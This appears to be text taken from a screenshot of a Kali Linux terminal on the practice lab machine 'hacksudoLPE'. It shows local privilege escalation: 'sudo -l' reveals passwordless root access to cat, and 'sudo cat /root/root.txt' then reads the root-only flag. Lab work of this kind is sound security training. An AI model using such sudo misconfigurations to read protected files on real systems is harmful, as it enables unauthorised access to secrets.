 https://192.168.1.52:4200
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user6@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user6 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user6 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/cat
user6@hacksudoLPE:~$ cat /root/root.txt
cat: /root/root.txt: Permission denied
user6@hacksudoLPE:~$ sudo cat /root/root.txt
viluhacker
user6@hacksudoLPE:~$